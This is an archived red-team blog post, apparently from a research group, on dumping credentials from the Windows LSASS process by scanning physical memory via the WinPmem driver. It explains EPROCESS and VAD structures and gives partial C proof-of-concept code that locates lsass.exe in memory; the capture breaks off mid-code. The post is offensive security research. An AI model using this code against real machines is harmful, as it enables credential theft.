

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adepts.of0x.cc/physical-graffiti-lsass/
body_size: 18692
content:
<!DOCTYPE html> <html lang="en-US"> <head prefix="og: http://ogp.me/ns#"> <meta charset="UTF-8" /> <meta http-equiv="X-UA-Compatible" content="ie=edge" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <meta name="mobile-web-app-capable" content="yes" /> <meta name="apple-mobile-web-app-capable" content="yes" /> <meta name="application-name" content="Adepts of 0xCC" /> <meta name="apple-mobile-web-app-status-bar-style" content="#fff" /> <meta name="apple-mobile-web-app-title" content="Adepts of 0xCC" /> <title> A physical graffiti of LSASS: getting credentials from physical memory for fun and learning - Adepts of 0xCC </title> <link rel="alternate" href="https://adepts.of0x.cc/physical-graffiti-lsass/" hreflang="en-US" /> <link rel="canonical" href="https://adepts.of0x.cc/physical-graffiti-lsass/" /> <meta name="description" content="Dumping credentials from LSASS via physical memory in live machines" /> <meta name="referrer" content="no-referrer-when-downgrade" /> <meta property="fb:app_id" content="" /> <meta property="og:site_name" content="A physical graffiti of LSASS: getting credentials from physical memory for fun and learning | " /> <meta property="og:title" content="A physical graffiti of LSASS: getting credentials from physical memory for fun and learning | " /> <meta property="og:type" content="website" /> <meta property="og:url" content="https://adepts.of0x.cc/physical-graffiti-lsass/" /> <meta property="og:description" content="Dumping credentials from LSASS via physical memory in live machines" /> <meta property="og:image" content="https://adepts.of0x.cc/assets/img/ogp.png" /> <meta property="og:image:width" content="640" /> <meta property="og:image:height" content="640" /> <meta name="twitter:card" content="summary" /> <meta name="twitter:title" content="A physical graffiti of LSASS: getting credentials from physical memory for fun and learning | AdeptsOf0xCC" /> <meta name="twitter:url" content="https://adepts.of0x.cc/physical-graffiti-lsass/" /> <meta name="twitter:site" content="@AdeptsOf0xCC" /> <meta name="twitter:creator" content="@AdeptsOf0xCC" /> <meta name="twitter:description" content="Dumping credentials from LSASS via physical memory in live machines" /> <meta name="twitter:image" content="https://adepts.of0x.cc/assets/img/ogp.png" /> <link type="application/atom+xml" rel="alternate" href="https://adepts.of0x.cc/feed.xml" title="Adepts of 0xCC" /> <link rel="apple-touch-icon" sizes="180x180" href="/assets/favicons/apple-touch-icon.png" /> <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicons/favicon-32x32.png" /> <link rel="icon" type="image/png" sizes="16x16" href="/assets/favicons/favicon-16x16.png" /> <link rel="manifest" href="/assets/favicons/site.webmanifest" /> <link rel="mask-icon" href="/assets/favicons/safari-pinned-tab.svg" color="#5bbad5" /> <meta name="apple-mobile-web-app-title" content="Jekyll Klise" /> <meta name="application-name" content="Jekyll Klise" /> <meta name="msapplication-TileColor" content="#da532c" /> <meta name="theme-color" content="#2c2c2c" /> <link rel="stylesheet" href="/assets/css/style.css" /> </head> <body data-theme="dark" class="notransition"> <script> const body = document.body; const data = body.getAttribute("data-theme"); const initTheme = (state) => { if (state === "dark") { body.setAttribute("data-theme", "dark"); } else if (state === "light") { body.removeAttribute("data-theme"); } else { localStorage.setItem("theme", data); } }; initTheme(localStorage.getItem("theme")); setTimeout(() => body.classList.remove("notransition"), 75); </script> <div class="navbar" role="navigation"> <nav class="menu"> <input type="checkbox" id="menu-trigger" class="menu-trigger" /> <label for="menu-trigger"> <span class="menu-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512" > <path d="M64,384H448V341.33H64Zm0-106.67H448V234.67H64ZM64,128v42.67H448V128Z" /> </svg> </span> </label> <a id="mode"> <svg class="mode-sunny" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512" > <title>LIGHT</title> <line x1="256" y1="48" x2="256" y2="96" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> <line x1="256" y1="416" x2="256" y2="464" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> <line x1="403.08" y1="108.92" x2="369.14" y2="142.86" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> <line x1="142.86" y1="369.14" x2="108.92" y2="403.08" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> <line x1="464" y1="256" x2="416" y2="256" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> <line x1="96" y1="256" x2="48" y2="256" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> <line x1="403.08" y1="403.08" x2="369.14" y2="369.14" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> <line x1="142.86" y1="142.86" x2="108.92" y2="108.92" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> <circle cx="256" cy="256" r="80" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> </svg> <svg class="mode-moon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512" > <title>DARK</title> <line x1="256" y1="48" x2="256" y2="96" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> <line x1="256" y1="416" x2="256" y2="464" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> <line x1="403.08" y1="108.92" x2="369.14" y2="142.86" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> <line x1="142.86" y1="369.14" x2="108.92" y2="403.08" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> <line x1="464" y1="256" x2="416" y2="256" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> <line x1="96" y1="256" x2="48" y2="256" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> <line x1="403.08" y1="403.08" x2="369.14" y2="369.14" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> <line x1="142.86" y1="142.86" x2="108.92" y2="108.92" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> <circle cx="256" cy="256" r="80" style="stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px" /> </svg> </a> <div class="trigger"> <div class="trigger-container"><a class="menu-link" href="/">home</a><a class="menu-link" href="/archive/">archive</a><a class="menu-link" href="/about/">about</a><a class="menu-link rss" href="/feed.xml"> <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 512 512" fill="#ED812E" > <title>RSS</title> <path d="M108.56,342.78a60.34,60.34,0,1,0,60.56,60.44A60.63,60.63,0,0,0,108.56,342.78Z" /> <path d="M48,186.67v86.55c52,0,101.94,15.39,138.67,52.11s52,86.56,52,138.67h86.66C325.33,312.44,199.67,186.67,48,186.67Z" /> <path d="M48,48v86.56c185.25,0,329.22,144.08,329.22,329.44H464C464,234.66,277.67,48,48,48Z" /> </svg> </a> </div> </div> </nav> </div> <div class="wrapper post"> <main class="page-content" aria-label="Content"> <article itemscope itemtype="https://schema.org/BlogPosting"> <header class="header"> <div class="tags"> <span itemprop="keywords"> <a class="tag" href="/tags/#red-team">RED TEAM</a>, <a class="tag" href="/tags/#research">RESEARCH</a>, <a class="tag" href="/tags/#mimikatz">MIMIKATZ</a>, <a class="tag" href="/tags/#snoopyowl">SNOOPYOWL</a>, <a class="tag" href="/tags/#credentials">CREDENTIALS</a>, <a class="tag" href="/tags/#lsass">LSASS</a>, <a class="tag" href="/tags/#x-c3ll">X-C3LL</a> </span> </div> <h1 class="header-title" itemprop="headline">A physical graffiti of LSASS: getting credentials from physical memory for fun and learning</h1> <div class="post-meta"> <time datetime="2021-05-08T02:00:00+02:00" itemprop="datePublished"> May 08, 2021 </time> <span itemprop="author" itemscope itemtype="https://schema.org/Person"> <span itemprop="name">Adepts of 0xCC</span> </span> <time hidden datetime="2021-05-08T02:00:00+02:00" itemprop="dateModified"> May 08, 2021 </time> <span hidden itemprop="publisher" itemtype="Person">Adepts of 0xCC</span> <span hidden itemprop="image"></span> <span hidden itemprop="mainEntityOfPage"><p>Dear Fell<strong>owl</strong>ship, today’s homily is about how one of our owls began his own quest through the lands of physical memory to find the <del>credentials</del> keys to paradise. Please, take a seat and listen to the story.</p> </span> </div> </header> <div class="page-content" itemprop="articleBody"> <p>Dear Fell<strong>owl</strong>ship, today’s homily is about how one of our owls began his own quest through the lands of physical memory to find the <del>credentials</del> keys to paradise. Please, take a seat and listen to the story.</p> <h1 id="prayers-at-the-foot-of-the-altar-aka-disclaimer"> <a href="#prayers-at-the-foot-of-the-altar-aka-disclaimer" class="anchor-head"></a> Prayers at the foot of the Altar a.k.a. disclaimer </h1> <p><em>Our knowledge about the topic discussed in this article is limited, as we stated in the tittle we did this work just for <strong>learning</strong> purposes. If you spot incorrections/misconceptions, please ping us at twitter so we can fix it. For a more accurate information (and deep explanations), please check the book “<a href="https://twitter.com/TheXC3LL/status/1366417199737548801">Windows Internals</a>” (Pavel Yosifovich, Alex Ionescu, Mark E. Russinovich &amp; David A. Solomon). Also well-known forensic tools are a good source of information (for example <a href="https://github.com/volatilityfoundation/volatility">Volatility</a>).</em></p> <p><em>Other important thing to keep in mind: the windows version used here is Windows 10 2009 20H2 (October 2020 Update).</em></p> <h1 id="preamble"> <a href="#preamble" class="anchor-head"></a> Preamble </h1> <p>Hunting for juicy information inside dumps of physical memory is something that regular forensic tools do by default. Even cheaters have been exploring this way in the past to build wallhacks: read physical memory, find your desired game process and look for the player information structs.</p> <p>From a Red Teaming/Pentesting optics, this approach has been explored too in order to obtain credentials from the lsass process in live machines during engagements. For example, in 2020 F-Secure published an article titled “<a href="https://labs.f-secure.com/blog/rethinking-credential-theft/">Rethinking credential theft</a>” and released a tool called “<a href="https://github.com/FSecureLABS/physmem2profit">PhysMem2Profit</a>”.</p> <p>In their article/tool they use <a href="https://github.com/Velocidex/WinPmem">WinPmem</a> driver to read physical memory (a vulnerable driver with a read primitive would work too), creating a bridge with sockets between the target machine and the pentester machine, so they can create a minidump of lsass process that is compatible with Mimikatz with the help of Rekall.</p> <figure> <img src="https://labs.f-secure.com/assets/Uploads/PhysmemBlog3.png" alt="Working schema (from 'Rethinking Credential Theft')" /> <figcaption> Working schema (from 'Rethinking Credential Theft') </figcaption> </figure> <p>The steps they follow are:</p> <ol> <li>Expose the physical memory of the target over a TCP port.</li> <li>Connect to the TCP port and mount the physical memory as a file.</li> <li>Analyze the mounted memory with the help of the Rekall framework and create a minidump of LSASS.</li> <li>Run the minidump through Mimikatz and retrieve credential material.</li> </ol> <p>In our humble opinion, this approach is too convoluted and contains unnecessary steps. Also creating a socket between the two machines does not look fine to us. So… here comes our idea: let’s try to loot lsass from physical memory staying in the same machine and WITHOUT externals tools (like they did with rekall). It is a good opportunity to learn new things!kd</p> <h1 id="its-dangerous-to-go-alone-take-this"> <a href="#its-dangerous-to-go-alone-take-this" class="anchor-head"></a> It’s dangerous to go alone! Take this. </h1> <p>As in any quest, we first need a <strong>map</strong> and a <strong>compass</strong> to find the treasure because the land of physical memory is dangerous and full of terrors. We can read arbitrary physical memory with WinPem or a driver vulnerable with a read primitive, but… How can we find the process memory? Well, our map is the AVL-tree that contains the VADs info and our compass is the EPROCESS struct. Let’s explain this!</p> <p>The Memory Manager needs to keep track of which virtual addresses have been reserved in the process’ address space. This information is contained in structs called “<a href="https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/-vad">VAD</a>” (Virtual Address Descriptor) and they are placed inside an AVL-tree (an <a href="https://en.wikipedia.org/wiki/AVL_tree">AVL-tree</a> is a self-balancing binary search tree). The tree is our map: if we find the tree’s first node we can start to walk it and retrieve all the VADs, and consequently we would get the knowledge of how the process memory is distributed (also, the VAD provides more useful information as we are going to see later).</p> <p>But… how can we find this tree? Well, we need the compass. And our compass is the <strong><a href="https://www.vergiliusproject.com/kernels/x64/Windows%2010%20%7C%202016/2009%2020H2%20(October%202020%20Update)/_EPROCESS">EPROCESS</a></strong>. This structure contains a pointer to the tree (field <strong>VadRoot</strong>) and the number of nodes (<strong>VadCount</strong>):</p> <div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">//0xa40 bytes (sizeof)</span>
<span class="k">struct</span> <span class="n">_EPROCESS</span>
<span class="p">{</span>
    <span class="k">struct</span> <span class="n">_KPROCESS</span> <span class="n">Pcb</span><span class="p">;</span>                                                   <span class="c1">//0x0</span>
    <span class="k">struct</span> <span class="n">_EX_PUSH_LOCK</span> <span class="n">ProcessLock</span><span class="p">;</span>                                       <span class="c1">//0x438</span>
    <span class="n">VOID</span><span class="o">*</span> <span class="n">UniqueProcessId</span><span class="p">;</span>                                                  <span class="c1">//0x440</span>
    <span class="k">struct</span> <span class="n">_LIST_ENTRY</span> <span class="n">ActiveProcessLinks</span><span class="p">;</span>                                  <span class="c1">//0x448</span>
    <span class="k">struct</span> <span class="n">_EX_RUNDOWN_REF</span> <span class="n">RundownProtect</span><span class="p">;</span>                                  <span class="c1">//0x458</span>
<span class="c1">//(...)</span>
    <span class="k">struct</span> <span class="n">_RTL_AVL_TREE</span> <span class="n">VadRoot</span><span class="p">;</span>                                           <span class="c1">//0x7d8</span>
    <span class="n">VOID</span><span class="o">*</span> <span class="n">VadHint</span><span class="p">;</span>                                                          <span class="c1">//0x7e0</span>
    <span class="n">ULONGLONG</span> <span class="n">VadCount</span><span class="p">;</span>                                                     <span class="c1">//0x7e8</span>
<span class="c1">//(...)</span>
</code></pre></div></div> <p>Finding this structure in physical memory is easy. In the article “<a href="http://jackson-t.ca/lg-driver-lpe.html">CVE-2019-8372: Local Privilege Elevation in LG Kernel Driver</a>”, <a href="https://twitter.com/Jackson_T">@Jackson_T</a> uses a mask to find this structure. As we know some data (like the PID, the process name or the <em>Priority</em> value) we can use this as a signature and search the whole physical memory until we match it.</p> <blockquote> <p>We’ll know the name and PID for each process we’re targeting, so the UniqueProcessId and ImageFileName fields should be good candidates. Problem is that we won’t be able to accurately predict the values for every field between them. Instead, we can define two needles: one that has ImageFileName and another that has UniqueProcessId. We can see that their corresponding byte buffers have predictable outputs. (From Jackson_T post)</p> </blockquote> <p>So, we can search for our masks and then apply relative offsets to read the fields that we are interested in:</p> <div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kt">int</span> <span class="nf">main</span><span class="p">(</span><span class="kt">int</span> <span class="n">argc</span><span class="p">,</span> <span class="kt">char</span><span class="o">**</span> <span class="n">argv</span><span class="p">)</span> <span class="p">{</span>
    <span class="n">WINPMEM_MEMORY_INFO</span> <span class="n">info</span><span class="p">;</span>
    <span class="n">DWORD</span> <span class="n">size</span><span class="p">;</span>
    <span class="n">BOOL</span> <span class="n">result</span> <span class="o">=</span> <span class="n">FALSE</span><span class="p">;</span>
    <span class="kt">int</span> <span class="n">i</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">LARGE_INTEGER</span> <span class="n">large_start</span><span class="p">;</span>
    <span class="n">DWORD</span> <span class="n">found</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>


    <span class="n">printf</span><span class="p">(</span><span class="s">"[+] Getting WinPmem handle...</span><span class="se">\t</span><span class="s">"</span><span class="p">);</span>
    <span class="n">pmem_fd</span> <span class="o">=</span> <span class="n">CreateFileA</span><span class="p">(</span><span class="s">"</span><span class="se">\\\\</span><span class="s">.</span><span class="se">\\</span><span class="s">pmem"</span><span class="p">,</span>
        <span class="n">GENERIC_READ</span> <span class="o">|</span> <span class="n">GENERIC_WRITE</span><span class="p">,</span>
        <span class="n">FILE_SHARE_READ</span> <span class="o">|</span> <span class="n">FILE_SHARE_WRITE</span><span class="p">,</span>
        <span class="nb">NULL</span><span class="p">,</span>
        <span class="n">OPEN_EXISTING</span><span class="p">,</span>
        <span class="n">FILE_ATTRIBUTE_NORMAL</span><span class="p">,</span>
        <span class="nb">NULL</span><span class="p">);</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">pmem_fd</span> <span class="o">==</span> <span class="n">INVALID_HANDLE_VALUE</span><span class="p">)</span> <span class="p">{</span>
        <span class="n">printf</span><span class="p">(</span><span class="s">"ERROR!</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
        <span class="k">return</span> <span class="o">-</span><span class="mi">1</span><span class="p">;</span>
    <span class="p">}</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"OK!</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>

    <span class="n">RtlZeroMemory</span><span class="p">(</span><span class="o">&amp;</span><span class="n">info</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">WINPMEM_MEMORY_INFO</span><span class="p">));</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"[+] Getting memory info...</span><span class="se">\t</span><span class="s">"</span><span class="p">);</span>
    <span class="n">result</span> <span class="o">=</span> <span class="n">DeviceIoControl</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">IOCTL_GET_INFO</span><span class="p">,</span>
        <span class="nb">NULL</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="c1">// in</span>
        <span class="p">(</span><span class="kt">char</span><span class="o">*</span><span class="p">)</span><span class="o">&amp;</span><span class="n">info</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">WINPMEM_MEMORY_INFO</span><span class="p">),</span> <span class="c1">// out</span>
        <span class="o">&amp;</span><span class="n">size</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
    <span class="k">if</span> <span class="p">(</span><span class="o">!</span><span class="n">result</span><span class="p">)</span> <span class="p">{</span>
        <span class="n">printf</span><span class="p">(</span><span class="s">"ERROR!</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
        <span class="k">return</span> <span class="o">-</span><span class="mi">1</span><span class="p">;</span>
    <span class="p">}</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"OK!</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>

    <span class="n">printf</span><span class="p">(</span><span class="s">"[+] Memory Info:</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"</span><span class="se">\t</span><span class="s">[-] Total ranges: %lld</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">info</span><span class="p">.</span><span class="n">NumberOfRuns</span><span class="p">.</span><span class="n">QuadPart</span><span class="p">);</span>
    <span class="k">for</span> <span class="p">(</span><span class="n">i</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="n">i</span> <span class="o">&lt;</span> <span class="n">info</span><span class="p">.</span><span class="n">NumberOfRuns</span><span class="p">.</span><span class="n">QuadPart</span><span class="p">;</span> <span class="n">i</span><span class="o">++</span><span class="p">)</span> <span class="p">{</span>
        <span class="n">printf</span><span class="p">(</span><span class="s">"</span><span class="se">\t\t</span><span class="s">Start 0x%08llX - Length 0x%08llx</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">info</span><span class="p">.</span><span class="n">Run</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">BaseAddress</span><span class="p">.</span><span class="n">QuadPart</span><span class="p">,</span> <span class="n">info</span><span class="p">.</span><span class="n">Run</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">NumberOfBytes</span><span class="p">.</span><span class="n">QuadPart</span><span class="p">);</span>
        <span class="n">max_physical_memory</span> <span class="o">=</span> <span class="n">info</span><span class="p">.</span><span class="n">Run</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">BaseAddress</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">+</span> <span class="n">info</span><span class="p">.</span><span class="n">Run</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">NumberOfBytes</span><span class="p">.</span><span class="n">QuadPart</span><span class="p">;</span>
    <span class="p">}</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"</span><span class="se">\t</span><span class="s">[-] Max physical memory 0x%08llx</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">max_physical_memory</span><span class="p">);</span>

    <span class="n">printf</span><span class="p">(</span><span class="s">"[+] Scanning memory... "</span><span class="p">);</span>
    
   
    <span class="k">for</span> <span class="p">(</span><span class="n">i</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="n">i</span> <span class="o">&lt;</span> <span class="n">info</span><span class="p">.</span><span class="n">NumberOfRuns</span><span class="p">.</span><span class="n">QuadPart</span><span class="p">;</span> <span class="n">i</span><span class="o">++</span><span class="p">)</span> <span class="p">{</span>
        <span class="n">start</span> <span class="o">=</span> <span class="n">info</span><span class="p">.</span><span class="n">Run</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">BaseAddress</span><span class="p">.</span><span class="n">QuadPart</span><span class="p">;</span>
        <span class="n">end</span> <span class="o">=</span> <span class="n">info</span><span class="p">.</span><span class="n">Run</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">BaseAddress</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">+</span> <span class="n">info</span><span class="p">.</span><span class="n">Run</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">NumberOfBytes</span><span class="p">.</span><span class="n">QuadPart</span><span class="p">;</span>

        <span class="k">while</span> <span class="p">(</span><span class="n">start</span> <span class="o">&lt;</span> <span class="n">end</span><span class="p">)</span> <span class="p">{</span>
            <span class="kt">unsigned</span> <span class="kt">char</span><span class="o">*</span> <span class="n">largebuffer</span> <span class="o">=</span> <span class="p">(</span><span class="kt">unsigned</span> <span class="kt">char</span><span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="n">BUFF_SIZE</span><span class="p">);</span>
            <span class="n">DWORD</span> <span class="n">to_write</span> <span class="o">=</span> <span class="p">(</span><span class="n">DWORD</span><span class="p">)</span><span class="n">min</span><span class="p">((</span><span class="n">BUFF_SIZE</span><span class="p">),</span> <span class="n">end</span> <span class="o">-</span> <span class="n">start</span><span class="p">);</span>
            <span class="n">DWORD</span> <span class="n">bytes_read</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
            <span class="n">DWORD</span> <span class="n">bytes_written</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
            <span class="n">large_start</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">start</span><span class="p">;</span>
            <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">large_start</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
            <span class="k">if</span> <span class="p">(</span><span class="o">!</span><span class="n">result</span><span class="p">)</span> <span class="p">{</span>
                <span class="n">printf</span><span class="p">(</span><span class="s">"[!] ERROR! (SetFilePointerEx)</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
            <span class="p">}</span>
            <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">largebuffer</span><span class="p">,</span> <span class="n">to_write</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
            <span class="n">EPROCESS_NEEDLE</span> <span class="n">needle_root_process</span> <span class="o">=</span> <span class="p">{</span><span class="s">"lsass.exe"</span><span class="p">};</span>
            
            <span class="n">PBYTE</span> <span class="n">needle_buffer</span> <span class="o">=</span> <span class="p">(</span><span class="n">PBYTE</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="k">sizeof</span><span class="p">(</span><span class="n">EPROCESS_NEEDLE</span><span class="p">));</span>
            <span class="n">memcpy</span><span class="p">(</span><span class="n">needle_buffer</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">needle_root_process</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">EPROCESS_NEEDLE</span><span class="p">));</span>
            <span class="kt">int</span> <span class="n">offset</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
            <span class="n">offset</span> <span class="o">=</span> <span class="n">memmem</span><span class="p">((</span><span class="n">PBYTE</span><span class="p">)</span><span class="n">largebuffer</span><span class="p">,</span> <span class="n">bytes_read</span><span class="p">,</span> <span class="n">needle_buffer</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">EPROCESS_NEEDLE</span><span class="p">));</span> <span class="c1">// memmem() is the same used by Jackson_T in his post    </span>
            <span class="k">if</span> <span class="p">(</span><span class="n">offset</span> <span class="o">&gt;=</span> <span class="mi">0</span><span class="p">)</span> <span class="p">{</span>
                <span class="k">if</span> <span class="p">(</span><span class="n">largebuffer</span><span class="p">[</span><span class="n">offset</span> <span class="o">+</span> <span class="mi">15</span><span class="p">]</span> <span class="o">==</span> <span class="mi">2</span><span class="p">)</span> <span class="p">{</span> <span class="c1">//Priority Check</span>
                    <span class="k">if</span> <span class="p">(</span><span class="n">largebuffer</span><span class="p">[</span><span class="n">offset</span> <span class="o">-</span> <span class="mh">0x168</span><span class="p">]</span> <span class="o">==</span> <span class="mh">0x70</span> <span class="o">&amp;&amp;</span> <span class="n">largebuffer</span><span class="p">[</span><span class="n">offset</span> <span class="o">-</span> <span class="mh">0x167</span><span class="p">]</span> <span class="o">==</span> <span class="mh">0x02</span><span class="p">)</span> <span class="p">{</span> <span class="c1">//PID check, hardcoded for PoC, we can take in runtime but... too lazy :P</span>
                        <span class="n">printf</span><span class="p">(</span><span class="s">"signature match at 0x%08llx!</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">offset</span> <span class="o">+</span> <span class="n">start</span><span class="p">);</span>
                        <span class="n">printf</span><span class="p">(</span><span class="s">"[+] EPROCESS is at 0x%08llx [PHYSICAL]</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">offset</span> <span class="o">-</span> <span class="mh">0x5a8</span> <span class="o">+</span> <span class="n">start</span><span class="p">);</span>
                        <span class="n">memcpy</span><span class="p">(</span><span class="o">&amp;</span><span class="n">DirectoryTableBase</span><span class="p">,</span> <span class="n">largebuffer</span> <span class="o">+</span> <span class="n">offset</span> <span class="o">-</span> <span class="mh">0x5a8</span> <span class="o">+</span> <span class="mh">0x28</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">ULONGLONG</span><span class="p">));</span>
                        <span class="n">printf</span><span class="p">(</span><span class="s">"</span><span class="se">\t</span><span class="s">[*] DirectoryTableBase: 0x%08llx</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">DirectoryTableBase</span><span class="p">);</span>
                        <span class="n">printf</span><span class="p">(</span><span class="s">"</span><span class="se">\t</span><span class="s">[*] VadRoot is at 0x%08llx [PHYSICAL]</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">start</span> <span class="o">+</span> <span class="n">offset</span> <span class="o">-</span> <span class="mh">0x5a8</span> <span class="o">+</span> <span class="mh">0x7d8</span><span class="p">);</span>
                        <span class="n">memcpy</span><span class="p">(</span><span class="o">&amp;</span><span class="n">VadRootPointer</span><span class="p">,</span> <span class="n">largebuffer</span> <span class="o">+</span> <span class="n">offset</span> <span class="o">-</span> <span class="mh">0x5a8</span> <span class="o">+</span> <span class="mh">0x7d8</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">ULONGLONG</span><span class="p">));</span>
